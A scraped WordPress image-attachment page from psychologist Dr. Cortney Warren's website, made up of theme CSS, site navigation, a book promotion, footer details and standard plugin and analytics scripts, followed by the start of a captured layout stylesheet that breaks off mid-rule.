blockquote {
    border-color: #333333;
}

.hero-mobile-text   {
	border: solid 1px #333333;
}

/* 
@media only screen 
and (min-width : 993px) 
and (max-width : 1445px) {
	.speaker-heading h1  {
		font-size: 50px !important;
		transition-property: font-size;
  transition-duration: 1s;
  word-break: keep-all !important;
			}
}
*/

.hero-text-box {
	border: solid 1px #333;
	margin-left: -30%;
	margin-top: 30%;
	padding-bottom: 10px;
	background: #fff;
	width: 100%;
}

.hero-text-box-left {
	border: solid 1px #333;
	padding-bottom: 10px;
	background: #ffffff;
	width: 100%;
}

.hero-text-box h1, .hero-text-box-left h1 {
	text-transform: uppercase;
	font-family: Oswald, sans-serif;
	font-size: 84px;
	font-weight: bold !important;
	line-height: 90px;
	letter-spacing: 2.5px;
}

.hero-text-box h2, .hero-text-box-left h2 {
	text-transform: uppercase;
	font-family: Montserrat, sans-serif;
	font-size: 28px;
	font-weight: 500;
	line-height: 38px;
	letter-spacing: 2.5px;
}

.m20 {
	margin-top: unset;
	
}
 
/*  break point for tablet */
@media only screen 
and (min-width : 993px) 
and (max-width : 1580px) {
	.hero-text-box h1, .hero-text-box-left h1  {
		font-size: 50px !important;
		line-height: 50px;
		transition-property: font-size;
  transition-duration: 1s;
/*  transition-delay: 0.5s; */
  word-break: keep-all !important;
			}

	.hero-text-box h2, .hero-text-box-left h2  {
		font-size: 22px !important;
		line-height: 22px;
		transition-property: font-size;
  transition-duration: 1s;
/*  transition-delay: 0.5s; */
  word-break: keep-all !important;
			}
	
}

/* break point for mobile */
@media only screen 
and (max-width : 992px) 
 {
	.hero-text-box h1, .hero-text-box-left h1   {
		font-size: 36px !important;
		line-height: 36px;
		transition-property: font-size;
  transition-duration: 1s;
/*  transition-delay: 0.5s; */
  word-break: keep-all !important;
			}
	 
	 .hero-text-box h2, .hero-text-box-left h2  {
		font-size: 16px !important;
		line-height: 16px;
		transition-property: font-size;
  transition-duration: 1s;
/*  transition-delay: 0.5s; */
  word-break: keep-all !important;
			}
	 
	.hero-text-box, .hero-text-box-left {
		margin-left: unset;
	}
}
		</style>
		

</head>
<body class="attachment wp-singular attachment-template-default attachmentid-754 attachment-jpeg wp-theme-bb-theme wp-child-theme-bb-theme-child fl-builder-2-9-4 fl-themer-1-5-2 fl-theme-1-7-18 fl-no-js fl-theme-builder-footer fl-theme-builder-footer-footer fl-theme-builder-header fl-theme-builder-header-header et_monarch fl-framework-bootstrap fl-preset-default fl-full-width fl-scroll-to-top fl-search-active" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<a aria-label="Skip to content" class="fl-screen-reader-text" href="#fl-main-content">Skip to content</a><div class="fl-page">
	<header class="fl-builder-content fl-builder-content-1204 fl-builder-global-templates-locked" data-post-id="1204" data-type="header" data-sticky="1" data-sticky-on="" data-sticky-breakpoint="medium" data-shrink="0" data-overlay="0" data-overlay-bg="transparent" data-shrink-image-height="50px" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-8usdfry7xek6 fl-row-default-height fl-row-align-center fl-visible-desktop fl-visible-large fl-visible-medium" data-node="8usdfry7xek6">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-im9p1ontyj6a" data-node="im9p1ontyj6a">
			<div class="fl-col fl-node-46fjm75czlsg fl-col-bg-color fl-col-has-cols" data-node="46fjm75czlsg">
	<div class="fl-col-content fl-node-content">
<div class="fl-col-group fl-node-tvej4zbfc2yn fl-col-group-nested" data-node="tvej4zbfc2yn">
			<div class="fl-col fl-node-cpb2zsk5oi9n fl-col-bg-color fl-col-small" data-node="cpb2zsk5oi9n">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-h5mp2f4yszar" data-node="h5mp2f4yszar">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p style="text-align: left;"><strong>NEW BOOK! </strong>Letting Go of Your Ex</p>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-492na0ctuskf fl-col-bg-color fl-col-small" data-node="492na0ctuskf">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-button fl-node-ab3c92zflhd7" data-node="ab3c92zflhd7">
	<div class="fl-module-content fl-node-content">
		<div class="fl-button-wrap fl-button-width-auto fl-button-left">
			<a href="/letting-go-of-your-ex-book/" target="_self" class="fl-button">
							<span class="fl-button-text">ORDER NOW</span>
					</a>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-hakzu1gex9ls fl-col-bg-color fl-col-small" data-node="hakzu1gex9ls">
	<div class="fl-col-content fl-node-content"></div>
</div>
			<div class="fl-col fl-node-6g31xjio5muh fl-col-bg-color fl-col-small" data-node="6g31xjio5muh">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-icon-group fl-node-0awh3zf4ymxg" data-node="0awh3zf4ymxg">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-group">
	<span class="fl-icon">
								<a href="https://www.tiktok.com/@drcortneywarren" target="_blank" rel="noopener" >
							<i class="fab fa-tiktok" aria-hidden="true"></i>
				<span class="sr-only">Tik Tok</span>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.facebook.com/CortneySWarren/" target="_blank" rel="noopener" >
							<i class="fab fa-facebook-square" aria-hidden="true"></i>
				<span class="sr-only">Facebook</span>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.youtube.com/playlist?list=PLQGXD7Ms5oR3GzsPZl3Tjl_9qj71MezHj" target="_blank" rel="noopener" >
							<i class="fab fa-youtube-square" aria-hidden="true"></i>
				<span class="sr-only">YouTube</span>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.instagram.com/drcortneywarren/" target="_blank" rel="noopener" >
							<i class="fab fa-instagram-square" aria-hidden="true"></i>
						</a>
			</span>
	</div>
	</div>
</div>
</div>
</div>
	</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-jtxisdly6u5f fl-row-default-height fl-row-align-center fl-visible-mobile" data-node="jtxisdly6u5f">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-tmclpqf7ns0k" data-node="tmclpqf7ns0k">
			<div class="fl-col fl-node-v6yki2ucejdr fl-col-bg-color fl-col-has-cols" data-node="v6yki2ucejdr">
	<div class="fl-col-content fl-node-content">
<div class="fl-col-group fl-node-bzyjl40uo5fg fl-col-group-nested" data-node="bzyjl40uo5fg">
			<div class="fl-col fl-node-12vmyuw9x874 fl-col-bg-color" data-node="12vmyuw9x874">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-psrd0aiwev7j" data-node="psrd0aiwev7j">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p style="text-align: left;"><strong>NEW BOOK! </strong>Letting Go of Your Ex</p>
</div>
	</div>
</div>
<div class="fl-module fl-module-button fl-node-0qa96v57whb4" data-node="0qa96v57whb4">
	<div class="fl-module-content fl-node-content">
		<div class="fl-button-wrap fl-button-width-auto fl-button-left">
			<a href="/letting-go-of-your-ex-book/" target="_self" class="fl-button">
							<span class="fl-button-text">ORDER NOW</span>
					</a>
</div>
	</div>
</div>
<div class="fl-module fl-module-icon-group fl-node-pzkm6ht04x57" data-node="pzkm6ht04x57">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-group">
	<span class="fl-icon">
								<a href="https://www.tiktok.com/@drcortneywarren" target="_blank" rel="noopener" >
							<i class="fab fa-tiktok" aria-hidden="true"></i>
				<span class="sr-only">Tik Tok</span>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.facebook.com/CortneySWarren/" target="_blank" rel="noopener" >
							<i class="fab fa-facebook-square" aria-hidden="true"></i>
				<span class="sr-only">Facebook</span>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.youtube.com/playlist?list=PLQGXD7Ms5oR3GzsPZl3Tjl_9qj71MezHj" target="_blank" rel="noopener" >
							<i class="fab fa-youtube-square" aria-hidden="true"></i>
				<span class="sr-only">YouTube</span>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.instagram.com/drcortneywarren/" target="_blank" rel="noopener" >
							<i class="fab fa-instagram-square" aria-hidden="true"></i>
						</a>
			</span>
	</div>
	</div>
</div>
</div>
</div>
	</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-60b3b020c52a7 fl-row-default-height fl-row-align-center" data-node="60b3b020c52a7">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-60b3b020c52ad fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="60b3b020c52ad">
			<div class="fl-col fl-node-60b3b020c52ae fl-col-bg-color fl-col-small fl-col-small-custom-width" data-node="60b3b020c52ae">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-60b3b0879072d" data-node="60b3b0879072d">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<a href="/" target="_self" itemprop="url">
				<img loading="lazy" decoding="async" class="fl-photo-img wp-image-1205 size-full" src="https://drcortney.com/wp-content/uploads/2021/05/dr-cortney-psych-w-padding-e1629745949864.png" alt="Dr. Cortney Warren Logo" itemprop="image" height="103" width="500" title="Dr. Cortney Warren Logo"  data-no-lazy="1" />
				</a>
					</div>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-60b3b020c52af fl-col-bg-color fl-col-small-custom-width" data-node="60b3b020c52af">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-menu fl-node-60b3b020c52b1" data-node="60b3b020c52b1">
	<div class="fl-module-content fl-node-content">
		<div class="fl-menu fl-menu-responsive-toggle-mobile">
	<button class="fl-menu-mobile-toggle hamburger" aria-label="Menu"><span class="fl-menu-icon svg-container"><svg version="1.1" class="hamburger-menu" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512">
<rect class="fl-hamburger-menu-top" width="512" height="102"/>
<rect class="fl-hamburger-menu-middle" y="205" width="512" height="102"/>
<rect class="fl-hamburger-menu-bottom" y="410" width="512" height="102"/>
</svg>
</span></button>	<div class="fl-clear"></div>
	<nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-new-main-menu" class="menu fl-menu-horizontal fl-toggle-arrows"><li id="menu-item-1206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://drcortney.com/"><i class="fas fa-home"></i></a></li><li id="menu-item-1207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="https://drcortney.com/dr-cortney-warren/">About</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">	<li id="menu-item-1414" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drcortney.com/dr-cortney-warren/">About Dr. Cortney</a></li>	<li id="menu-item-1213" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drcortney.com/motivational-speaker-tv-personality/">Speaker &#038; Media Consultant</a></li>	<li id="menu-item-1223" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drcortney.com/testimonials-endorsements/">Awards &#038; Testimonials</a></li>	<li id="menu-item-1210" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drcortney.com/dr-cortney-warren-resume-cv/">CV | Resume</a></li></ul></li><li id="menu-item-1308" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drcortney.com/published-books-publications/">Author</a></li><li id="menu-item-1377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="#">Specialties</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">	<li id="menu-item-1378" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drcortney.com/lying-self-deception/">Honesty &#038; Self-Deception</a></li>	<li id="menu-item-1380" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drcortney.com/romantic-relationships-exaholics-addiction/">Romantic Relationships &#038; Addictions</a></li>	<li id="menu-item-1379" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drcortney.com/eating-disorders-body-image/">Body Image &#038; Eating Disorders</a></li>	<li id="menu-item-1381" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drcortney.com/diversity-cultural-competency/">Diversity &#038; Cultural Competency</a></li></ul></li><li id="menu-item-1251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="https://drcortney.com/media-appearances-information/">Media</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">	<li id="menu-item-1362" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drcortney.com/media-appearances-information/">Media Appearances</a></li>	<li id="menu-item-1361" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drcortney.com/professional-media-policy/">Professional Media Policy</a></li>	<li id="menu-item-1360" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drcortney.com/digital-media-policy-for-current-and-former-clients-2/">Media Policy for Current and Former Clients</a></li></ul></li><li id="menu-item-1214" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drcortney.com/blog/">Blog</a></li><li id="menu-item-1209" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drcortney.com/contact-cortney-warren/">Contact</a></li></ul></nav></div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</header>	<div id="fl-main-content" class="fl-page-content" itemprop="mainContentOfPage" role="main">

		
<div class="fl-content-full container">
	<div class="row">
		<div class="fl-content col-md-12">
			<article class="fl-post post-754 attachment type-attachment status-inherit hentry" id="fl-post-754" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

		<header class="fl-post-header">
		<h1 class="fl-post-title" itemprop="headline">cortney-warren-camera-filming</h1>
			</header><!-- .fl-post-header -->
			<div class="fl-post-content clearfix" itemprop="text">
		<p class="attachment"><a href='https://drcortney.com/wp-content/uploads/2017/10/cortney-warren-camera-filming.jpg'><img fetchpriority="high" decoding="async" width="200" height="300" src="https://drcortney.com/wp-content/uploads/2017/10/cortney-warren-camera-filming-200x300.jpg" class="attachment-medium size-medium" alt="cortney warren" srcset="https://drcortney.com/wp-content/uploads/2017/10/cortney-warren-camera-filming-200x300.jpg 200w, https://drcortney.com/wp-content/uploads/2017/10/cortney-warren-camera-filming.jpg 497w" sizes="(max-width: 200px) 100vw, 200px" /></a></p>
	</div><!-- .fl-post-content -->
	
</article>

<div class="fl-comments">

	
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment</h3><p>You must be <a href="https://drcortney.com/wp-login.php?redirect_to=https%3A%2F%2Fdrcortney.com%2Fmotivational-speaker-tv-personality%2Fcortney-warren-camera-filming%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
		</div>
<!-- .fl-post -->
		</div>
	</div>
</div>


	</div><!-- .fl-page-content -->
	<footer class="fl-builder-content fl-builder-content-785 fl-builder-global-templates-locked" data-post-id="785" data-type="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-59f8a7857de6e fl-row-default-height fl-row-align-center" data-node="59f8a7857de6e">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-59f8a7857dea9" data-node="59f8a7857dea9">
			<div class="fl-col fl-node-59f8a7857df5b fl-col-bg-color fl-col-small" data-node="59f8a7857df5b">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-icon-group fl-node-5a22aebabe9e5" data-node="5a22aebabe9e5">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-group">
	<span class="fl-icon">
								<a href="https://www.facebook.com/CortneySWarren/" target="_blank" rel="noopener" >
							<i class="fa fa-facebook" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://twitter.com/DrCortneyWarren" target="_blank" rel="noopener" >
							<i class="fa fa-twitter" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.linkedin.com/in/drcortney/" target="_blank" rel="noopener" >
							<i class="fa fa-linkedin" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.youtube.com/playlist?list=PLQGXD7Ms5oR3GzsPZl3Tjl_9qj71MezHj" target="_blank" rel="noopener" >
							<i class="fa fa-youtube" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.tiktok.com/@drcortneywarren" target="_blank" rel="noopener" >
							<i class="fab fa-tiktok" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.instagram.com/drcortneywarren/" target="_blank" rel="noopener" >
							<i class="fab fa-instagram" aria-hidden="true"></i>
						</a>
			</span>
	</div>
	</div>
</div>
<div class="fl-module fl-module-heading fl-node-59f8a7857e236" data-node="59f8a7857e236">
	<div class="fl-module-content fl-node-content">
		<h4 class="fl-heading">
		<span class="fl-heading-text">Choose Honesty, LLC</span>
	</h4>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-60b4e597358e4" data-node="60b4e597358e4">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>4044 N Lincoln Ave., Unit 319<br />
Chicago, IL 60618</p>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-60c2165c7aada fl-col-bg-color fl-col-small" data-node="60c2165c7aada">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-59f8a7857e10c" data-node="59f8a7857e10c">
	<div class="fl-module-content fl-node-content">
		<h4 class="fl-heading">
		<span class="fl-heading-text">Quick Links</span>
	</h4>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-60c2165c7a9a0" data-node="60c2165c7a9a0">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><a href="https://drcortney.com/contact-cortney-warren/">Contact</a><br />
<a href="https://drcortney.com/booking-dr-cortney-warren-speaking-engagements/">Booking</a><br />
<a href="https://drcortney.com/media-appearances-information/">Media Appearances</a><br />
<a href="https://drcortney.com/dr-cortney-warren/">About</a></p>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-59f8a7857df1f fl-col-bg-color fl-col-small" data-node="59f8a7857df1f">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-60c216f960bc0" data-node="60c216f960bc0">
	<div class="fl-module-content fl-node-content">
		<h4 class="fl-heading">
		<span class="fl-heading-text">Policies & Terms</span>
	</h4>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-59f8a7857e14c" data-node="59f8a7857e14c">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><a href="/privacy-policy/">Privacy Policy</a><br />
<a href="/terms-and-conditions/">Terms and Conditions of Use</a><br />
<a href="https://drcortney.com/professional-media-policy/">Media Policy</a><br />
<a href="https://drcortney.com/digital-media-policy-for-current-and-former-clients-2/">Media Policy for Clients</a></p>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5babbc8aada07 fl-col-bg-color fl-col-small" data-node="5babbc8aada07">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-60c216ce6fd68" data-node="60c216ce6fd68">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><a href="https://creativecommons.org/licenses/by-nc-sa/3.0/us/" rel="license"><img decoding="async" style="border-width: 0;" src="https://i.creativecommons.org/l/by-nc-sa/3.0/us/88x31.png" alt="Creative Commons License" /></a><br />
This work is licensed under a <a href="https://creativecommons.org/licenses/by-nc-sa/3.0/us/" rel="license">Creative Commons Attribution-NonCommercial-ShareAlike 3.0 United States License</a></p>
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-59f8a7857dd73 fl-row-default-height fl-row-align-center" data-node="59f8a7857dd73">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-59f8a7857ddb8" data-node="59f8a7857ddb8">
			<div class="fl-col fl-node-59f8a7857ddf6 fl-col-bg-color" data-node="59f8a7857ddf6">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-59f8a7857de35" data-node="59f8a7857de35">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p style="text-align: center;">© 2025 Dr. Cortney Warren - Psychologist. All Rights Reserved.</p>
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</footer>	</div><!-- .fl-page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bb-theme-child\/*","\/wp-content\/themes\/bb-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-NWTDBX3T8T"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-NWTDBX3T8T');
		</script>

	<script>
              (function(e){
                  var el = document.createElement('script');
                  el.setAttribute('data-account', 'CZoHaeiGgM');
                  el.setAttribute('src', 'https://cdn.userway.org/widget.js');
                  document.body.appendChild(el);
                })();
              </script><div class="et_social_pin_images_outer">
					<div class="et_social_pinterest_window">
						<div class="et_social_modal_header"><h3>Pin It on Pinterest</h3><span class="et_social_close"></span></div>
						<div class="et_social_pin_images" data-permalink="https://drcortney.com/motivational-speaker-tv-personality/cortney-warren-camera-filming/" data-title="cortney-warren-camera-filming" data-post_id="754"></div>
					</div>
				</div><a href="#" role="button" id="fl-to-top"><span class="sr-only">Scroll To Top</span><i class="fas fa-chevron-up" aria-hidden="true"></i></a><script id="ppress-frontend-script-js-extra">
var pp_ajax_form = {"ajaxurl":"https:\/\/drcortney.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"b7f0e42e6e","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
</script>
<script src="https://drcortney.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.6" id="ppress-frontend-script-js"></script>
<script src="https://drcortney.com/wp-content/plugins/bb-plugin/js/jquery.imagesloaded.min.js?ver=2.9.4" id="imagesloaded-js"></script>
<script src="https://drcortney.com/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.9.4" id="jquery-throttle-js"></script>
<script src="https://drcortney.com/wp-content/uploads/bb-plugin/cache/fc27f80dfbfc4672dc2abfa655f2f862-layout-bundle.js?ver=2.9.4-1.5.2" id="fl-builder-layout-bundle-fc27f80dfbfc4672dc2abfa655f2f862-js"></script>
<script src="https://drcortney.com/wp-content/plugins/monarch/js/idle-timer.min.js?ver=1.4.14" id="et_monarch-idle-js"></script>
<script id="et_monarch-custom-js-js-extra">
var monarchSettings = {"ajaxurl":"https:\/\/drcortney.com\/wp-admin\/admin-ajax.php","pageurl":"https:\/\/drcortney.com\/motivational-speaker-tv-personality\/cortney-warren-camera-filming\/","stats_nonce":"d6002181d4","share_counts":"13009064c4","follow_counts":"58c8a0f1f2","total_counts":"a0e4d01e3e","media_single":"34a1926e7b","media_total":"69029f839a","generate_all_window_nonce":"b602f07644","no_img_message":"No images available for sharing on this page"};
</script>
<script src="https://drcortney.com/wp-content/plugins/monarch/js/custom.js?ver=1.4.14" id="et_monarch-custom-js-js"></script>
<script src="https://drcortney.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://drcortney.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
</script>
<script src="https://drcortney.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src="https://drcortney.com/wp-includes/js/jquery/suggest.min.js?ver=1.1-20110113" id="suggest-js"></script>
<script src="https://drcortney.com/wp-content/plugins/cred-frontend-editor/vendor/toolset/toolset-common/toolset-forms/js/main.js?ver=4.4.9" id="wptoolset-forms-js"></script>
<script id="wptoolset-field-date-js-extra">
var wptDateData = {"buttonImage":"https:\/\/drcortney.com\/wp-content\/plugins\/cred-frontend-editor\/vendor\/toolset\/toolset-common\/toolset-forms\/images\/calendar.gif","buttonText":"Select date","dateFormat":"MM d, yy","dateFormatPhp":"F j, Y","dateFormatNote":"Input format: F j, Y","yearMin":"1583","yearMax":"3000","ajaxurl":"https:\/\/drcortney.com\/wp-admin\/admin-ajax.php","readonly":"This is a read-only date input","readonly_image":"https:\/\/drcortney.com\/wp-content\/plugins\/cred-frontend-editor\/vendor\/toolset\/toolset-common\/toolset-forms\/images\/calendar-readonly.gif","datepicker_style_url":"https:\/\/drcortney.com\/wp-content\/plugins\/cred-frontend-editor\/vendor\/toolset\/toolset-common\/toolset-forms\/css\/wpt-jquery-ui\/jquery-ui-1.11.4.custom.css"};
</script>
<script src="https://drcortney.com/wp-content/plugins/cred-frontend-editor/vendor/toolset/toolset-common/toolset-forms/js/date.js?ver=4.4.9" id="wptoolset-field-date-js"></script>
<script src="https://drcortney.com/wp-content/plugins/monarch/core/admin/js/common.js?ver=4.9.3" id="et-core-common-js"></script>
<script src="https://drcortney.com/wp-content/plugins/bb-plugin/js/jquery.magnificpopup.min.js?ver=2.9.4" id="jquery-magnificpopup-js"></script>
<script src="https://drcortney.com/wp-content/plugins/bb-plugin/js/jquery.fitvids.min.js?ver=1.2" id="jquery-fitvids-js"></script>
<script src="https://drcortney.com/wp-content/themes/bb-theme/js/bootstrap.min.js?ver=1.7.18" id="bootstrap-js"></script>
<script id="fl-automator-js-extra">
var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768","lightbox":"enabled","scrollTopPosition":"800"};
</script>
<script src="https://drcortney.com/wp-content/themes/bb-theme/js/theme.min.js?ver=1.7.18" id="fl-automator-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://drcortney.com/wp-content/uploads/bb-plugin/cache/218b6d817334f9699d397a8819e89967-layout-bundle.css?ver=2.9.4-1.5.2
body_size: 7818
content:
.fl-builder-content *,.fl-builder-content *:before,.fl-builder-content *:after {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}.fl-row:before,.fl-row:after,.fl-row-content:before,.fl-row-content:after,.fl-col-group:before,.fl-col-group:after,.fl-col:before,.fl-col:after,.fl-module:not([data-accepts]):before,.fl-module:not([data-accepts]):after,.fl-module-content:before,.fl-module-content:after {display: table;content: " ";}.fl-row:after,.fl-row-content:after,.fl-col-group:after,.fl-col:after,.fl-module:not([data-accepts]):after,.fl-module-content:after {clear: both;}.fl-clear {clear: both;}.fl-row,.fl-row-content {margin-left: auto;margin-right: auto;min-width: 0;}.fl-row-content-wrap {position: relative;}.fl-builder-mobile .fl-row-bg-photo .fl-row-content-wrap {background-attachment: scroll;}.fl-row-bg-video,.fl-row-bg-video .fl-row-content,.fl-row-bg-embed,.fl-row-bg-embed .fl-row-content {position: relative;}.fl-row-bg-video .fl-bg-video,.fl-row-bg-embed .fl-bg-embed-code {bottom: 0;left: 0;overflow: hidden;position: absolute;right: 0;top: 0;}.fl-row-bg-video .fl-bg-video video,.fl-row-bg-embed .fl-bg-embed-code video {bottom: 0;left: 0px;max-width: none;position: absolute;right: 0;top: 0px;}.fl-row-bg-video .fl-bg-video video {min-width: 100%;min-height: 100%;width: auto;height: auto;}.fl-row-bg-video .fl-bg-video iframe,.fl-row-bg-embed .fl-bg-embed-code iframe {pointer-events: none;width: 100vw;height: 56.25vw; max-width: none;min-height: 100vh;min-width: 177.77vh; position: absolute;top: 50%;left: 50%;-ms-transform: translate(-50%, -50%); -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%);}.fl-bg-video-fallback {background-position: 50% 50%;background-repeat: no-repeat;background-size: cover;bottom: 0px;left: 0px;position: absolute;right: 0px;top: 0px;}.fl-row-bg-slideshow,.fl-row-bg-slideshow .fl-row-content {position: relative;}.fl-row .fl-bg-slideshow {bottom: 0;left: 0;overflow: hidden;position: absolute;right: 0;top: 0;z-index: 0;}.fl-builder-edit .fl-row .fl-bg-slideshow * {bottom: 0;height: auto !important;left: 0;position: absolute !important;right: 